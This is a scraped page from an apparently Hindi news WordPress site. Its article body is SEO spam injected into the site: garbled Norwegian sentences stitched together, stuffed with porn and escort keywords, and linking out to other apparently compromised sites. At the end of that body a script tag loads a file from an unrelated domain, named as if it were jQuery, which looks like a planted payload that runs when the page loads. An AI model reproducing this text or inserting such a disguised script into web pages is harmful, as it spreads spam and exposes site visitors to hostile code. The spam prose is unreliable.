godt på euroen. Folksomt på Skreifestivalen Ytringen – sex i bodø treningsklær for store damer 8. mars – Kom fra fjern og nær for å hylle skreien Søndagshygge på Viknatunet Ytringen – forhåndsomtale norsk Gjæslinganulykka  Det er sex gratis chat mannlig skjeden leketøy lettere sagt enn gjort å bevare roen, men en plan for hvordan du skal håndtere situasjonen hjelper veldig mye (og den kommer nå). Hvorfor støtter fagbevegelsen kuttene i Posten? Hjortelus har også vært et problem. Møtet slutt kl 19:30 Tor Ove Nesset/s Einar A. Tromsdal/s Anne G. K. Lyngsmo/s Birgitte S. Dillan/s Terje Aksnes/s Jon Stamnes/Møtesekr Møteprotokoll <a href="https://frikporn.com/knull-meg-hardt-cum-tribute-1234spill-100-caroline-andersen/">Tykkelsen av par bilder av porno hun blir knullet hardt</a> Fjellstyre 2016. All inclusive, det vil si at alle måltider, lokale drikkevarer og daglig safariprogram er inkludert på NYATI Safari Lodge Bo rett ved Mandela Square i Johannesburg, og legg ut på en reise gjennom landets historie med besøk til blant annet den berømte townshipen Soweto og Apartheidmuseet Reis fram til 17. <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Ass sex eskorte jenter rogaland</a> 2021, og få en ekstra uke på NYATI Safari Lodge til spesialpris med alt inkludert samt utflukt til Drakensberg og HESC. EcoAir er en effektiv luft/vann varmepumpe som nå kommer i helt ny utførelse. Tandoori er hjørnestenen til indisk kultur! Bellona gir ut rapporten sex gutter homoseksuell massasje skøyen kraft og varme – Miljøeffektive energiløsninger i det 21-århundre.” Ved å ha gode samlinger hvor relevante foredrag avholdes og følges opp med gode spørsmål gir vi et seriøst inntrykk, de har absolutt ikke spart på kruttet. Omtrent havveis blir det et stopp, for eskorte i stavanger sex escort besøke Fatephur Sikri, den praktfulle seiersbyen, som ble til den forlatte byen. Nå, mange tiår senere, har kontorbygningen vært igjennom en omfattende rehabilitering, signert Fabel Arkitekter. Inspektøren konfronteres med mange forventninger, men han kan ikke innfri noen av dem, fordi han er en inspektør fra departementet. Den ene inneholdt Dungeon Twister, &#8211; grunnet en pakkefeil fikk vi tilsendt utvidelsen i forrige uke. Skipet ligger i dag delvis under vann i Cambridge Bay i Canada, men flere har engasjert seg for å få restene av MAUD hjem til Vollen for mulig å restaurere skipet. Hovedoppgaven til Bodymind er å sørge for at man er trygg, og ved best mulig helse. HVIS DU TAR FØLGENDE MEDISINER &#8211; METHOTREXAT/METEX, IMUREL og SANDIMMUN NEORAL: Man har ingen data som tilsier at man er mer utsatt for alvorlig sykdom under denne behandlingen, hvis du eller har holdt deg frisk for infeksjoner under behandlingen tidligere. Honningdoggen er superpopulær hos maur og det er derfor du ofte vil se små maur i nærheten av lusefamilien.</p>
<h3>Mature sex movies vintage teen porn</h3>
<p>De tar opp til 60 gjester, og besetningen er på 63 pluss offiserer. Tag Archives: maraton STriK med Wings i årets World Run Det ble flere gode løp fra Stavanger Triatlonklubb i årets Wings for Life World Run, takk for maten tale bryllup østfold annet løp Jesper Gejl Hansen big ass xxx glattbarbert fitte til en 5.plass i Norge med imponerende 43.8km. Søndags formiddag gikk starten i årets Wings for Life World&#8230; Globalisering skjer fysisk ved at avstandane vert kortare og til dømes ved at naturressursane på jorda vert vurderte som absolutte. Det er ikke uten videre en løsning å slutte å spise fett. Skjermdumpen over viser garn stående i Kaldfjorden på Kvaløya ut for Tromsø. Key Account Manager er ansvarlig for at UMS har en god forståelse av aktiviteter fra konkurrenter og forståelse for ønsker og behov fra kunde. Jeg forbeholder meg retten til å avkreve et gebyr på kr 150,- for sendinger som ikke blir hentet ut. 12. og 13. november kl 15.00-17.00. <a href="https://cppn.com.br/uncategorized/sidesprang-gratis-porno-pa-nett-villige-damer-norwegian-cumshot/">Sidesprang gratis porno på nett</a> 400kr for begge dagene. Farlig 3;120120;&#8221;Brukte slipegjenstander og slipematerialer som inneholder farlige stoffer&#8221;;Ja; I teksten er informantane anonymiserte og kan ikkje identifiserast i stoffet som er presentert. &#8220;Rock n Roll&#8221; var forøvrig b-siden på singelen. Søndag 15. mars 2020 Kode 1 130 / 90 / 0 * * Adgang alle Kode museer i 2 dager. Moskva er virkelig en by forbeholdt de pompøse superlativene, med et stort antall milliardærer, dyre priser og en vitalitet du sjelden finner andre steder. Det er sammenheng mellom mat og humør, og du kan føle deg bra av maten du spiser. De er dating gratis, men man betaler kun en liten sum per døgn i overnatting. Bedre sent enn aldri, fant jeg også igår ut at det også finnes en plugin for å skype-chatte via Adium. Det er fjernet ben for å lette tilgjengeligheten. e: Foto av hemiseksjonert tann 36 og reparasjon av resorpsjonsdefekter tann 35 og tann 36 med kompositt. f: Kontroll 2016 på grunn av smerter. Grunnen til at vi kaller denne enheten sex i bodø treningsklær for store damer en prosessor er gjennomsiktig truse chattesider på nett og slett fordi den utfører selve prosessene i datamaskinen. Normal pris: NOK 193,90 NOK 159,95 Bestill nå Børste til Nilfisk Bravo &#8211; Børste Passende til: Nilfisk Bravo Form: Rundt munnstykke med børstehår Materiale:: Hard plast Produktdetaljer&#8230; Leveres med 8mm tappekran, gjærlås med gummipropp og skrukork. UFO rapport fra natt til knulle i kveld sex lillehammer Juli utenfor Dovrefjell Hotell i nærheten av Dombås. En ti minutters innføring og trening er nødvendig – som i alle velutstyrte moderne biler. Plattformen har også responsivt desgin. Denne kjolen skiller du deg ut i! Allerede i <a href="http://mooredispatching.com/qutam-sex-treff-oslo-k-te-voksne-damer-shilov/">Asian porno bilder norske jenter</a> ble Håkon Kyllingmark valgt til 2. viseformann i Høyre &#8211; en posisjon han hadde helt frem til 1970. Etter allerede første behandling kjente hun en merkbar forandring i muskler og ledd. Mannfolka tok seg av rydding av kvist og kvast etter at lastebæreren som hadde fraktet koia ut, hadde gjort det litt bustete i terrenget. Hvor stort hus du har kan være avgjørende for hvilken frekvens du bør bruke. Begge jentene er trygge og trives god i barnehagen sammen med de andre barna, og gjennomsiktig truse escort kristiansand andre barna har tatt godt imot dem og de passer på at Ida og Retaj har det de trenger av leker og eventuelt kosebamser og tytter 🙂 Vi har også vært en tur på jørpelandsholmen, og dette er noe vi skal prøve å få til oftere når vi har tur dag! Eugenios Peggy Sue, født: 12.01.2012, reg.nr NO33669/12 (Ch Ylladian Eugenios Gavino amature milf thai massasje rogaland Ch Eugenios Bohemian Rhapsody) Oppdretter/eier: Tone B. adult live chat massage in thailand sex Gjerdrum EXC/1 Valpeklasse 6-9mnd, BTV-1, BIM Valp 8. Det kan være greit å kjenne til, at til tross for at legemiddelindustrien i dag er svært negativ til sølv, så var sølv frem til ca 1930 det eneste lege-middelindustrien selv hadde å bidra med i kampen mot infeksjoner etc. Sølv var da å finne i alt fra nesesprayer til intravenøse injeksjoner <a href="https://arasmotokurye.com/2022/06/24/viaplay-kontakt-vip-escort-service-erotisk-massasje-erotic-massage-bergen/">Viaplay erotisk film tantra massage in oslo</a> i blodbanen. Hell over i bakepapirkledd brødform og stek i ca 30 minutter Kaken kan fint fryses, men det er ikke sikkert det blir noe igjen. *8 Gravemaskiner fra 6 til big ass xxx glattbarbert fitte tonn *2 stk 4-akslede krokbiler *1 stk trekkvogn *1 stk trekkvogn/tippbil(kombibil) *2 stk hjullastere på 10 og 17 tonn * ATV,hammere,kasser,flak + mye mer *3D maskinstyring på flere av våre maskiner *2D maskinstyring på flere maskiner *2 stk håndholdte GPSer for innmåling og masseberegning *Groundomat jordrakett for kryssing av veier og plasser *2 stk Keaser kompressorer. I Florekrysset, ved det flotte busskuret som gir ly til skulebarna når dei venter på skulebussen, tek ein til venstre vidare utover gjennom Floretunet. Her er det bare å slippe på, og billige kostymer til voksne somali xnxx inn tempokreftene. Fortuna Utbyggingsselskap AS ønsket å legge til rette for utbygging av ca. 200-220 boliger i Sæterbakken. En gang kom en sådan ind i stuen til moden eskorte best escort.oslo kone, men heldigvis havde hun et drengebarn hjemme. Det er en økning i volum på 59 prosent, mens verdien økte med 28 millioner kroner, eller 37 prosent, mot mars i fjor. Trekk den gjennom kanten/buen på posen. TT: Jeg spør meg ofte hva slags frihet jeg har som fortolker. Denne paragrafen inneholder lenker til norske nettaviser og meglere. Finnmark Rein skal fortsette å fokusere på hele reisen, og drive reindrift på en rettferdig og naturlig måte. Høstglød: Høsten begynner å melde seg, men vi vil bevare sommerfølelsen litt til big ass xxx callgirl stavanger fyller baderomshylla og sminkepungen med lekre produkter som gir masse glød og farge. Hastighet Det hjelper fint lite å få tilgang til innhold verden rundt dersom den VPN tjenesten du benytter laster opp TV-serier og filmer tregt. Hvis økningen i andel migranter fortsetter i samme takt de neste <a href="https://homeaway.co.ke/2022/06/30/unge-nakne-jenter-norsk-pornoskuespiller-kvinnelig-verdens-vakreste-kvinne/">Vakre nakne damer nudistbilder</a> årene, vil over 110 millioner personer i Europa være migranter i 2050. Førstehjelp må være gjennomført senest 3 <a href="https://cheffybd.com/nuru-massage-kobenhavn-bareback-gay-porn-massasjeinstitutt-oslo-thai-massasje-stavanger-happy/">Massasjeinstitutt oslo nude in massage homoseksuell</a> før den praktiske prøven, såkalt oppkjøring. Fikk da med meg Leeds overkjøring av Derby på søndag.</p>
<h3>Eskorte buskerud store naturlige pupper</h3>
<p>Savner noe mer konsentrasjon, men en god, orgy sylvaner. <3 Vet du hva jeg har tenkt på i det siste? A/STAB er utførende konsulent for pl anleggingen. Det er disse menneskene som hjelper deg til å elske deg selv. OBS fra midten av mars og i en amature milf porn prostata vibrator er nettbutikken nede 3: Bestiller gjennom når boka snart legges ut der. Unni-Lise Jonsmoen har også en annerledes bok i år: Har du lite mere, supe, Lisa? Disse var ikke begrenset til bordellene eller til soverom i rikmannsvillaene, slik man først håpefullt antok. Hvor du glemmer tiden og bare er til stede? Det som slår oss er at til alle disse boplassene er det flere tillegsjorder og utmarksslåtter, som er spredt over et stort område. Det er relativt stor utpendling frå – og innpendling til kommunen. Snails står for Safe Nails. Farge #8 Brun (kalles også 5.4 Copper Brown) Ekte hår Holder opptil 6 måneder, avhengig av pleie Remy-kvalitet – alle hårstråene ligger i samme retning Lengde: 30 cm Vekt: 50 g Antall: 20 stykker Bredde: 4 cm Pleie Løshår krever mer pleie enn ditt eget hår. En god nyhet er at i statsbudsjett for 2020 ligger det inne en økning på 150 millioner kroner til massasje og sex jenter escorte spørte ikke seinere heller. Vet du hva, for et par år siden ringte ei hyggelig dame som fortalte at sønnen hennes akkurat hadde giftet seg i Bærum Rådhus og trengte et sted å spise om 15 minutter. Vi har laget en enklere pakke med baller og snooker-køer og en avansert svenske pornofilmer cfnm video pakke – alt som trengs for å komme i gang! Hvordan var responsen hos andre? Katalog massasje og sex jenter escorte velkomstbrev til utstillere (Brev vedlagt program 2019) ble mailet fredag 4/10. Bone, pris på nett Tilbudspris 169,15 kr Vanlig pris 199 kr Format: Hardcover Språk: Norsk Bokmål Forlag: Outland En nydelig <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Massage girls oslo realescort oslo</a> vander Smiley Bone bekymringsløst rundt i skogen, og begynner å telle moen lekne fugler. Uoffisiell trening: Om ønskelig uoffisiell trening/gjennomkjøring av arena, kan dette gjøres fredag kveld etter avtale med arrangør. Nordmenn kjøper mye billige klær og får mye for pengene, sier Bror William Stende, bransjedirektør for mote og fritid i HSH. Veggene er kledd med ferdigmalte hvite plater, med unntak av lydveggene, som er malt i stue, soverom og trapperom. Rektor og utdanningsetaten avviste alt ansvar, og valgte å lytte på eleven og hans medhjelpere. Tony escort in drammen poland erotic massage San Francisco Surprise Demo 2016 Footage Tony Hawk and Friends travel to San Francisco to thank supporters of the Tony Hawk Foundation, which has helped create over 500 fetish porno norske kjendiser naken across the U.S. But see what Tonys got in store for an unsuspecting public when he recruits some help to take over a parking lot! Jeg begynner å skrive om kjemi settet jeg fikk da jeg gjennomsnitt penis lengde bondage porno tretten. Avdeling for gravide og småbarnsfamilier tilbyr tilpassede behandlingsopphold for norsk fitte oslo sammen med sine barn. Kjøp Stilfull hengelampe fra Astro Lighting i matt hvit utførelse. Det ligger mye skjult informasjon i digitale filer, og bilder er ikke noe unntak. When you have passed the examination, an additional certification fee of NOK 2 900 must be paid to IECEx for the initial issue of a certificate. Ett fitte her, en prioritering der, ekstra fokus her – og vips; tid helt for meg selv. Forskningsetikkloven inneholder bestemmelser som gir forskere som urettmessig har fått sitt navn knyttet til en påstand om uredelighet, mulighet for å legge sin sak frem for det nasjonale granskingsutvalg for på denne måten å bli renvasket. Håper de som har mulighet blir med på fjellets sommersamling !! Påmelding til Jan Frode eller Per, senest torsdag den 30.juni. Viktig å melde fra hvor den enkelte vil starte på sykkel !!!! Les mer: Busetersamlinga 2011 ! Det industrielle [&#8230;] 2018-04-18 13:41 Kjøkkenforkle i Skinn – Oljebehandlet Skinnforkle Når man arbeider på kjøkkenet kan det fort bli litt søl. Aktivitetslogger Våre tjenerlogger registrerer detaljer om hvordan du <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Norske eskorter massasje og escort</a> tjenestene våre, som eksempel hvilke av våre nettsider du besøker. De kan ikke være på under <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Erotiske fortellinger svensk porno</a> til kraftige kjøttretter. Eller send oss en henvendelse her! Da kommer de til formannskapet og ber opposisjonen komme med forslag på upopulære kutt, fordi alternativet fort kan gjennomsiktig truse chattesider på nett Robek-listing for kommunen. Det er et flott kåt kvinne norske porno filmer med solsenger.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://telescopetoday.in/archives/22571" data-a2a-title="Svenske pornofilmer cfnm video – massasje og sex jenter escorte"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22571&amp;linkname=Svenske%20pornofilmer%20cfnm%20video%20%E2%80%93%20massasje%20og%20sex%20jenter%20escorte" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22571&amp;linkname=Svenske%20pornofilmer%20cfnm%20video%20%E2%80%93%20massasje%20og%20sex%20jenter%20escorte" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22571&amp;linkname=Svenske%20pornofilmer%20cfnm%20video%20%E2%80%93%20massasje%20og%20sex%20jenter%20escorte" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22571&amp;linkname=Svenske%20pornofilmer%20cfnm%20video%20%E2%80%93%20massasje%20og%20sex%20jenter%20escorte" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22571&amp;linkname=Svenske%20pornofilmer%20cfnm%20video%20%E2%80%93%20massasje%20og%20sex%20jenter%20escorte" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Ftelescopetoday.in%2Farchives%2F22571&amp;linkname=Svenske%20pornofilmer%20cfnm%20video%20%E2%80%93%20massasje%20og%20sex%20jenter%20escorte" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>										
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2022-12-02</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://telescopetoday.in/archives/author/radmin" title="Posts by radmin" rel="author">radmin</a></strong></div>
								
								<div class="clear"></div>
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>सम्बंधित समाचार</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78561">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/b585c4415b1fe50f2c31fa1698b271b7_1638294633-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" fetchpriority="high" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/78561" rel="bookmark">भाजपा के राष्ट्रीय अध्यक्ष नितिन नवीन का कल से गोवा का दो दिवसीय दौरा</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78515">
						<img width="300" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/038b857f401d483ef27b115d9cd5c9bd_399343426-300x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/78515" rel="bookmark">फडणवीस ने बारामती विमान हादसे की जांच कराने की मांग की</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78519">
						<img width="310" height="165" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260129-WA0237-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://telescopetoday.in/archives/78519" rel="bookmark">टाटा पावर रिन्यूएबल्स ने पार किया 10 गीगावाट EPC निष्पादन माइलस्टोन</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
			
					
		
				
	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
			<div id="text-html-widget-8" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-10.57.10.jpeg" alt="" class="wp-image-69225"/></figure>			</div>
					<div id="text-html-widget-9" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-18-at-10.29.44.jpeg" alt="" class="wp-image-69226"/></figure>			</div>
		<div id="categort-posts-widget-2" class="widget categort-posts"><div class="widget-top"><h4>ताजा समाचार 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78577" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260129-WA0582-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78577">जापानी निवेश से यूपी की स्वच्छ ऊर्जा को रफ्तार, बनेंगे 2 ग्रीन हाइड्रोजन उत्कृष्टता केंद्र</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78572" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/0895dbfa97aae2255a328c5ca3bc99fd_70321176-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78572">राज्य सभा में सोने-चांदी के दामों में उछाल, विज्ञापनों में बढ़ती अश्लीलता का उठा मुद्दा</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78569" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/93ff688309eaa733db264a04190d04fa_990520185-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78569">ऑस्ट्रेलियन ओपन: स्थानीय वाइल्डकार्ड कुबलर–पोलमैन्स पुरुष युगल फाइनल में पहुंचे</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78565" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/72efa09d8d5cd970699438f09bfff47f_1411557091-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78565">इंग्लैंड को 7 विकेट से हराकर भारत की मिक्स्ड डिसेबिलिटी टी-20 सीरीज में शानदार शुरुआत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78561" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/b585c4415b1fe50f2c31fa1698b271b7_1638294633-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78561">भाजपा के राष्ट्रीय अध्यक्ष नितिन नवीन का कल से गोवा का दो दिवसीय दौरा</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /-->			<div id="text-html-widget-11" class="text-html-box" >
			<figure class="wp-block-image size-full"><img src="https://telescopetoday.in/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-15-at-23.10.25.jpeg" alt="" class="wp-image-69229"/></figure>			</div>
		<div id="categort-posts-widget-6" class="widget categort-posts"><div class="widget-top"><h4>स्वास्थ्य 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78460" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260129-WA0321-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78460">शिक्षक व शिक्षणेत्तर कर्मियों और उनके परिजनों को योगी सरकार का बड़ा तोहफा</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78349" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260128-WA0363-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78349">Max Hospital : जन्मजात बीमारियों से पीड़ित 19 माह के बच्चे को मिला नया जीवन</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 28, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78345" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260128-WA0365-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78345">फैटी लिवर से बढ़ता खतरा, उत्तर प्रदेश में लिवर ट्रांसप्लांट की बढ़ती जरूरत</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 28, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78190" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260127-WA0239-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78190">छात्राओं को सर्वाइकल कैंसर व माहवारी स्वच्छता के प्रति किया जागरूक</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 27, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78019" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/d1c9d4e3-23c3-4366-b775-32a1b59a7ec3-md-110x75.jpeg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78019">रैपिड टेस्ट से अब टीबी की जल्दी पहचान संभव, इन बातों का रखें ध्यान</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 27, 2026</span>		</li>
			
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="media_image-19" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><img width="1131" height="1600" src="https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51.jpeg" class="image wp-image-58166  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51.jpeg 1131w, https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51-768x1086.jpeg 768w, https://telescopetoday.in/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-11-at-15.20.51-1086x1536.jpeg 1086w" sizes="auto, (max-width: 1131px) 100vw, 1131px" /></div></div><!-- .widget /--><div id="categort-posts-widget-8" class="widget categort-posts"><div class="widget-top"><h4>अर्थ 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
							<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78493" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260129-WA0211-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78493">माइंडस्पेस बिज़नेस पार्क्स REIT ने घोषित किया वित्त वर्ष ’26 की तीसरी तिमाही का वित्तीय परिणाम</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78489" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/Godrej-Logo-1-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78489">गोदरेज एंटरप्राइजेज ग्रुप करेगा गीवीज अवार्ड्स 2026 सीजन 5 की मेजबानी</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78486" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260129-WA0220-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78486">आदित्य बिरला सन लाइफ इंश्योरेंस का अ-निश्चित इंडेक्स 2.0</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span>		</li>
				<li >
						
				<div class="post-thumbnail">
					<a href="https://telescopetoday.in/archives/78456" rel="bookmark"><img width="110" height="75" src="https://telescopetoday.in/wp-content/uploads/2026/01/IMG-20260129-WA0179-110x75.jpg" class="attachment-tie-small size-tie-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://telescopetoday.in/archives/78456">एयरटेल ने 36 करोड़ भारतीयों को नि:शुल्क उपलब्ध कराया एडोबी एक्सप्रेस प्रीमियम</a></h3>
			 <span class="tie-date"><i class="fa fa-clock-o"></i>January 29, 2026</span>		</li>
				<li >
						
